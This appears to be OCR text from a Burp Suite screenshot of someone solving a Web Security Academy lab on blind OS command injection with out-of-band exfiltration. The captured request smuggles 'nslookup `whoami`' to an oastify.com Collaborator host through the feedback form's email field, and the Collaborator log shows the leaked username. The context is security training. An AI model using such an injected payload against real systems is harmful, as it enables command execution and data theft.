 Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Search
Send Cancel < > Target: https://0a4e002f032675f483630676007f0002.web-security-academy.net
Request
Pretty Raw Hex \n
POST /feedback/submit HTTP/2
Host:
0a4e002f032675f483630676007f0002.web-security-ac
ademy.net
Cookie: session=zC5kjBvzIp46s9scyCly7FndTFTcuMNV
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 177
Origin:
https://0a4e002f032675f483630676007f0002.web-sec
urity-academy.net
Referer:
https://0a4e002f032675f483630676007f0002.web-sec
urity-academy.net/feedback
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Priority: u=0
Te: trailers
csrf=yP0mub7Il89tBqWrfKdmVP8xa627BZpL&name=
hacker&email=
hacker1%40gmail.com||nslookup+`whoami`.255plsvut
40fwbds4ix2afddi4ovcl0a.oastify.com||&subject=
blind&message=blindblind%0A
Response
Inspector
Collaborator
Collaborator (1)
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location
# Time Type Payload
1 2025-Jun-19 01:01:46.507 UTC DNS 255plsvut40fwbds4ix2afddi4ovcl0a 3.251
2 2025-Jun-19 01:01:46.508 UTC DNS 255plsvut40fwbds4ix2afddi4ovcl0a 3.248
3 2025-Jun-19 01:05:27.052 UTC DNS 255plsvut40fwbds4ix2afddi4ovcl0a 3.248
4 2025-Jun-19 01:05:27.052 UTC DNS 255plsvut40fwbds4ix2afddi4ovcl0a 3.248
5 2025-Jun-19 01:09:17.477 UTC DNS 255plsvut40fwbds4ix2afddi4ovcl0a 3.251
6 2025-Jun-19 01:09:17.477 UTC DNS 255plsvut40fwbds4ix2afddi4ovcl0a 3.251
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name peter-sgu885.255plsvut40fwbds4
The lookup was received from IP address 3.251.120.132:56545 at 2025-Jun-19 01:09:17.477 UTC.
What is OS command inje × All labs | Web Security Aca × Lab: Blind OS command in × Blind OS command injecti × +
https://0a4e002f032675f483630676007f0002.web-security-academy.net/feedback
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Blind OS command injection with out-of-band data exfiltration
Submit solution Back to lab description
LAB Not solved
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
a4e002f032675f483630676007f0002.web-security-academy.net
Answer:
peter-sgu885
Prevent this page from creating additional dialogs
Cancel OK